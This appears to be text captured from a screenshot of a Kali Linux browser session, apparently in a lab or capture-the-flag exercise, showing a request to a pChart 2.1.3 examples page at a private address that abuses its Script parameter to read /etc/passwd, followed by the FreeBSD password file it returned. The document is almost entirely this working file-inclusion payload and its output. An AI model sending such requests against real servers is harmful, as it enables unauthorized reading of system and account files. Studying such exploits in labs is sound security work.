 10.0.0.32/pChart2.1.3/examples/index.php?Action=View&Script=/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Ai
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin